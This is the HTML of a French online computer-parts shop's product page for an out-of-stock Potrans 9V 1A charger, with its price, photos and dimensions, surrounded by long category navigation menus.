		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-997 nav-item"><a title="Cartes Wifi et Bluetooth pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cartes-wifi-et-bluetooth-pour-ordinateur-portable/" class="dropdown-item">Cartes Wifi et Bluetooth pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-998 nav-item"><a title="Ventilateurs et dissipateurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/" class="dropdown-item">Ventilateurs et dissipateurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1036 nav-item"><a title="Carte graphique pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-graphique-pour-ordinateur-portable/" class="dropdown-item">Carte graphique pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1035 nav-item"><a title="Plasturgie Reposes poignet pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/" class="dropdown-item">Plasturgie Reposes poignet pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1032 nav-item"><a title="Mémoire Sodimm pour pc portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/" class="dropdown-item">Mémoire Sodimm pour pc portable</a>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-999 nav-item"><a title="Mémoire Sodimm DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/" class="dropdown-item">Mémoire Sodimm DDR3</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027 nav-item"><a title="Mémoire Sodimm DDR2" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/" class="dropdown-item">Mémoire Sodimm DDR2</a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1033 nav-item"><a title="Batterie pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/batterie-pour-ordinateur-portable/" class="dropdown-item">Batterie pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1034 nav-item"><a title="Chargeurs" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/" class="dropdown-item">Chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1037 nav-item"><a title="Connecteurs Sata HDD SSD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/" class="dropdown-item">Connecteurs Sata HDD SSD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1050 nav-item"><a title="Plasturgies basse pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/" class="dropdown-item">Plasturgies basse pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1038 nav-item"><a title="Lecteurs de carte SD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1039 nav-item"><a title="Module USB pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/" class="dropdown-item">Module USB pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1040 nav-item"><a title="Module port Audio pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/" class="dropdown-item">Module port Audio pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1041 nav-item"><a title="DC Power Jack" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/" class="dropdown-item">DC Power Jack</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1043 nav-item"><a title="Module Lan Prise RJ45 pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/" class="dropdown-item">Module Lan Prise RJ45 pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044 nav-item"><a title="Bouton Power ( ON / Off ) pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/" class="dropdown-item">Bouton Power ( ON / Off ) pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1045 nav-item"><a title="Module carte bouton Divers" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/" class="dropdown-item">Module carte bouton Divers</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1046 nav-item"><a title="Module témoins lumineux ( Led )" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/" class="dropdown-item">Module témoins lumineux ( Led )</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1047 nav-item"><a title="Connecteurs Sata lecteur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/" class="dropdown-item">Connecteurs Sata lecteur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1048 nav-item"><a title="Module VGA pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/" class="dropdown-item">Module VGA pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1049 nav-item"><a title="Module port HDMI pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/" class="dropdown-item">Module port HDMI pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1051 nav-item"><a title="Webcams pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/" class="dropdown-item">Webcams pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052 nav-item"><a title="Câbles écrans pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/" class="dropdown-item">Câbles écrans pour ordinateurs portables</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1012 nav-item"><a title="Pièces pour ordinateurs PC fixes" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/" class="dropdown-item">Pièces pour ordinateurs PC fixes</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-991 nav-item"><a title="Lecteurs Graveur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/" class="dropdown-item">Lecteurs Graveur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1031 nav-item"><a title="Lecteurs de carte SD pour ordinateurs fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006 nav-item"><a title="Câble démarrage carte mère" href="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/" class="dropdown-item">Câble démarrage carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007 nav-item"><a title="Barrettes de mémoire PC Fixe DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/barrettes-de-memoire-pc-fixe-ddr3/" class="dropdown-item">Barrettes de mémoire PC Fixe DDR3</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018 nav-item"><a title="haut-parleur buzzer pour carte mère" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/" class="dropdown-item">haut-parleur buzzer pour carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1016 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028 nav-item"><a title="Adaptateurs USB pour pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/" class="dropdown-item">Adaptateurs USB pour pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1017 nav-item"><a title="Bloc alimentation pour PC Fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/bloc-alimentation-pour-pc-fixe/" class="dropdown-item">Bloc alimentation pour PC Fixe</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319 nav-item"><a title="Me Contacter" href="https://www.cjl-info.com/me-contacter/" class="nav-link">Me Contacter</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-103 nav-item"><a title="Conditions générales de vente et prestations de services" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-103">Conditions générales de vente et prestations de services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-103" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-102 nav-item"><a title="Politique de confidentialité" href="https://www.cjl-info.com/politique-de-confidentialite/" class="dropdown-item">Politique de confidentialité</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464 nav-item"><a title="Politique en matière de remboursements et de retours" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/remboursements_retours/" class="dropdown-item">Politique en matière de remboursements et de retours</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7247 nav-item"><a title="Articles" href="https://www.cjl-info.com/eirl-cjl-info-systemes-et-reseaux-informatique/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7247">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7247" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7242 nav-item"><a title="Restauration des marque-pages après mise à niveau de Windows 10" href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/" class="dropdown-item">Restauration des marque-pages après mise à niveau de Windows 10</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023 nav-item"><a title="Quels sont les différents types de raccords USB ?" href="https://www.cjl-info.com/quels-sont-les-differents-types-de-raccords-usb/" class="dropdown-item">Quels sont les différents types de raccords USB ?</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7246 nav-item"><a title="Mon compte" href="https://www.cjl-info.com/mon-compte/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7246">Mon compte</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7246" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a title="panier" href="https://www.cjl-info.com/panier/" class="dropdown-item">panier</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7248 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders" class="dropdown-item">Commandes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7263 nav-item"><a title="Adresses" href="https://www.cjl-info.com/mon-compte/edit-address" class="dropdown-item">Adresses</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7250 nav-item"><a title="Moyens de paiement" href="https://www.cjl-info.com/mon-compte/payment-methods" class="dropdown-item">Moyens de paiement</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7264 nav-item"><a title="Détails du compte" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Détails du compte</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7252 nav-item"><a title="Déconnexion" href="https://www.cjl-info.com/mon-compte/customer-logout" class="dropdown-item">Déconnexion</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7262 nav-item"><a title="Mot de passe perdu" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Mot de passe perdu</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26774 nav-item"><a title="validation de commande" href="https://www.cjl-info.com/test/" class="nav-link">validation de commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-18107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18107 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders/" class="nav-link">Commandes</a></li>
</ul></div>        </div>
            </nav> 
</div>
<div class="container main-container" role="main">
	<div class="page-area">
		<!-- start content container -->
<div class="row">
	<article class="col-md-8">
		<div class="woocommerce-notices-wrapper"></div><div id="product-1816" class="product type-product post-1816 status-publish first outofstock product_cat-chargeurs-9v has-post-thumbnail purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600-300-100x100.png" data-thumb-alt="Chargeur Potrans 9v 1a" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600-300-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600-300-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600-300.png"><img width="300" height="290" src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600-300.png" class="wp-post-image" alt="Chargeur Potrans 9v 1a" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600-300.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600-300.png" data-large_image_width="300" data-large_image_height="290" decoding="async" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-3-600-100x100.png" data-thumb-alt="Chargeur Potrans 9v 1a – Image 2" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-3-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-3-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-3-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-3-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-3-600.png"><img width="600" height="553" src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-3-600.png" class="" alt="Chargeur Potrans 9v 1a – Image 2" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-3-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-3-600.png" data-large_image_width="600" data-large_image_height="553" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-3-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-3-600-416x383.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-3-600-300x277.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-2-600-100x100.png" data-thumb-alt="Chargeur Potrans 9v 1a – Image 3" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-2-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-2-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-2-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-2-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-2-600.png"><img width="600" height="669" src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-2-600.png" class="" alt="Chargeur Potrans 9v 1a – Image 3" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-2-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-2-600.png" data-large_image_width="600" data-large_image_height="669" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-2-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-2-600-416x464.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-WD480901000V-9V-1A-2-600-269x300.png 269w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600-100x100.png" data-thumb-alt="Chargeur Potrans 9v 1a – Image 4" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600.png"><img width="600" height="580" src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600.png" class="" alt="Chargeur Potrans 9v 1a – Image 4" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600.png" data-large_image_width="600" data-large_image_height="580" decoding="async" loading="lazy" srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600-416x402.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-POTRANS-9V-1A-1-600-300x290.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Chargeur Potrans 9v 1a</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span></p>
<p class="stock out-of-stock">Rupture de stock</p>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">284</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-9v/" rel="tag">Chargeurs 9V</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Chargeur POTRANS WD480901000V 9V 1A</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">0,130 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">15 &times; 21 &times; 3 cm</td>
		</tr>
	</table>
			</div>
		
			</div>

</div>

	</article>       
		<aside id="sidebar" class="col-md-4">
		<div id="block-46" class="widget widget_block">
